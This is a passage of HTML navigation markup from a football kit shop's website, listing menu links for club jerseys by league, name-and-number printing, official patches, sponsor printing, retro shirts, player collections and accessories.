        <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/" class="catalog-title">Malaysia Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/jdt-fc/"><span>JDT FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/kedah-fc/"><span>Kedah FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/kuala-lumpur-fc/"><span>Kuala Lumpur City FC </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/negeri-sembilan-fc/"><span>Negeri Sembilan FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/sabah-fc/"><span>Sabah FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/selangor-fc/"><span>Selangor FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/terengganu-fc/"><span>Terengganu FC</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/" class="catalog-title">USA Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/inter-miami-fc/"><span>Inter Miami FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/la-galaxy/"><span>LA Galaxy</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/los-angeles-fc/"><span>Los Angeles FC </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/seattle-sounders-fc/"><span>Seattle Sounders FC</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-10">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/saudi-pro-league/" class="catalog-title">Saudi Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/saudi-pro-league/al-hilal/"><span>Al Hilal</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/saudi-pro-league/al-nassr/"><span>Al-Nassr</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-11">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/" class="catalog-title">Rest of The World - Other Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/club-america/"><span>Club América</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/club-atletico-boca-juniors/"><span>Club Atlético Boca Juniors</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/fc-red-bull-slazburg/"><span>FC Red Bull Slazburg</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/sport-club-corinthians-paulista/"><span>Sport Club Corinthians Paulista</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-custom " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Off The Pitch</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974fdaf80e36" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974fdaf80e36">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-728 image-on-hover">
      <h3 class="title module-title">Off The Pitch</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/headwear/" class="catalog-title">Headwear</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clothing/" class="catalog-title">Clothing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clothing/retro-shirts/"><span>Retro Shirts</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clothing/fans-shirt/"><span>Fans Shirt</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clothing/jackets-sweaters/"><span>Jackets / Sweaters</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/patches-and-printing/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Patches & Printing</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974fdaf80e41" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974fdaf80e41">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-350 image-on-hover">
      <h3 class="title module-title">Name & Number Printing</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/" class="catalog-title">Official English Football Clubs </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/arsenal-1298347348/"><span>Arsenal</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/chelsea-456741380/"><span>Chelsea</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/liverpool-fc/"><span>Liverpool FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/manchester-city-fc/"><span>Manchester City FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/manchester-united-1159157164/"><span>Manchester United</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/tottenham-hotspur-175757243/"><span>Tottenham Hotspur</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/" class="catalog-title">Official Italian Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/ac-milan-59218174/"><span>AC Milan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/ssc-napoli-581883869/"><span>SSC Napoli</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/as-roma-1696800567/"><span>AS Roma</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/f-c-internazionale-milano/"><span>Inter Milan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/juventus-fc/"><span>Juventus FC</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/" class="catalog-title">Official La Liga Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/atletico-madrid-1778517251/"><span>Atletico Madrid</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/fc-barcelona/"><span>FC Barcelona</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/getafe-cf-name-and-numbering/"><span>Getafe CF</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/real-betis/"><span>Real Betis</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/real-madrid/"><span>Real Madrid</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/real-sociedad-1862115719/"><span>Real Sociedad</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/patches-and-printing-seviila-cf/"><span>Sevilla CF </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/valencia-cf/"><span>Valencia CF</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/villarreal-cf/"><span>VIllarreal CF</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-bundesliga-clubs/" class="catalog-title">Official Bundesliga Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-bundesliga-clubs/rb-leipzig/"><span>RB Leipzig</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-bundesliga-clubs/bayern-munich-376297765/"><span>Bayern Munich</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-bundesliga-clubs/borussia-dortmund-785598563/"><span>Borussia Dortmund</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-ligue-1-clubs/" class="catalog-title">Official Ligue 1 Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-ligue-1-clubs/as-monaco/"><span>AS Monaco</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-ligue-1-clubs/paris-saint-germain-145793259/"><span>Paris Saint-Germain</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-ligue-1-clubs/olympique-marseille-1101168968/"><span>Olympique Marseille</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-european-football-clubs/" class="catalog-title">Official European Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-european-football-clubs/official-liga-nos-clubs/"><span>Official Liga NOS Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-european-football-clubs/official-spfl-clubs/"><span>Official SPFL Clubs</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-eredivisie-clubs/" class="catalog-title">Official Eredivisie Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-eredivisie-clubs/ajax-2027126103/"><span>Ajax</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-eredivisie-clubs/psv-eindhoven-1990686244/"><span>PSV Eindhoven</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/" class="catalog-title">Official MLS Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/dc-united-1365607869/"><span>DC United</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/inter-miami-cf/"><span>Inter Miami CF</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/la-galaxy-fc/"><span>LA Galaxy FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/los-angeles-fc-8517472/"><span>Los Angeles FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/new-york-city-fc/"><span>New York City FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/seattle-sounders-fc-650215241/"><span>Seattle Sounders FC </span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/" class="catalog-title">Official Other Football Leagues</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/campeonato-brasileiro-serie-a/"><span>Campeonato Brasileiro Série A</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-j-league-names-and-numbers/"><span>Official J-League Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-malaysia-super-liga/"><span>Official Malaysia Super Liga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-superlig-turkey-clubs/"><span>Official SüperLig (Turkey) Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-superliga-argentina-league-clubs/"><span>Official Superliga Argentina League Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-tpl-clubs/"><span>Official TPL Clubs</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-10">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/" class="catalog-title">Official National Teams</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/asia-afc-1747778063/"><span>Asia (AFC)</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/caf-africa/"><span>CAF (Africa)</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/europe-uefa-1016909611/"><span>Europe (UEFA)</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/n-america-concacaf-1767442342/"><span>N. America (CONCACAF)</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/s-america-cmb/"><span>S. America (CONMEBOL)</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-351 image-on-hover">
      <h3 class="title module-title">Official Patches</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/patches/" class="catalog-title">Patches</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-english-leagues-badges/"><span>Official English Leagues Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-italy-leagues-badges/"><span>Official Italy Leagues Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-spain-leagues-badges/"><span>Official Spain Leagues Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-bundesliga-badges/"><span>Official Bundesliga Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-france-leagues-badges/"><span>Official France Leagues Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-mls-badges/"><span>Official MLS Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-malaysia-super-liga-badges/"><span>Official Malaysia Super Liga Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/"><span>Official SüperLig Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-fifa-badges/"><span>Official FIFA Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-copa-america-badges/"><span>Official Copa America Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-uefa-badges/"><span>Official UEFA Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-asia-football-badges/"><span>Official Asia Football Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/other-football-leagues-badges/"><span>Rest of the World Team Badges</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-352 image-on-hover">
      <h3 class="title module-title">Official Sponsor Printing</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/" class="catalog-title">Sponsor Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/brazil-campeonato-brasileiro-serie-a/"><span>Brazil Campeonato Brasileiro Série A</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/dutch-eredivisie/"><span>Dutch Eredivisie</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/english-premier-league-1039746142/"><span>English Football Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/french-ligue-1/"><span>French Ligue 1</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/german-bundesliga-1437735067/"><span>German Bundesliga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/italian-football-clubs-275126590/"><span>Italian Football Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/spanish-la-liga-347996046/"><span>Spanish La Liga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/other-leagues/"><span>Other Leagues</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-353 image-on-hover">
      <h3 class="title module-title">Official Match Details Printing</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-match-details-printing/" class="catalog-title">Official Match Details Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/classics/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Retro & Vintage</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974fdaf80e4c" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974fdaf80e4c">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-414 image-on-hover">
      <h3 class="title module-title">Classic Shirts</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/classics/classics-soccer-jerseys/" class="catalog-title">Soccer Jerseys</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-419 image-on-hover">
      <h3 class="title module-title">Classic Patches</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/classics/classic-patches/" class="catalog-title">Patches</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-418 image-on-hover">
      <h3 class="title module-title">Classic Name and Numbers</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/classics/classic-official-name-and-number-printing/" class="catalog-title">Official Name and Number Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-8 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/players-and-legends/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Players & Legends</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974fdaf80e54" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974fdaf80e54">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div id="banners-6974fd170b833" class="module module-banners module-banners-485">
    <div class="module-body">
                        <div class="module-item module-item-1">
      <a  >
                  <img src="https://www.protechkitzone.com/image/cache/data/Banner/PLAYERS-600x600.jpg" srcset="https://www.protechkitzone.com/image/cache/data/Banner/PLAYERS-600x600.jpg 1x, https://www.protechkitzone.com/image/cache/data/Banner/PLAYERS-600x600.jpg 2x"  alt="" width="" height=""/>
                              </a>
          </div>
  
              </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-473 image-on-hover">
      <h3 class="title module-title">Players & Legends</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/cristiano-ronaldo/" class="catalog-title">Cristiano Ronaldo </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/karim-benzema/" class="catalog-title">Karim Benzema</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/kylian-mbappe/" class="catalog-title">Kylian Mbappe </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/lionel-messi/" class="catalog-title">Lionel Messi</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/luka-modric/" class="catalog-title">Luka Modrić</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/martin-odegaard/" class="catalog-title">Martin Ødegaard</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/son-heung-min/" class="catalog-title">Son Heung-min</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/zlatan-ibrahimovic/" class="catalog-title">Zlatan Ibrahimovic </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-9 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/accessories/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Accessories</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974fdaf80e5e" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974fdaf80e5e">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-417 image-on-hover">
      <h3 class="title module-title">Accessories</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/soccer-ball/" class="catalog-title">Soccer Ball</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/headwear/" class="catalog-title">Headwear</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/shoes-sandals/" class="catalog-title">Shoes / Sandals</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/water-bottle/" class="catalog-title">Water Bottle</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/protection-gear/" class="catalog-title">Protection Gear</a>
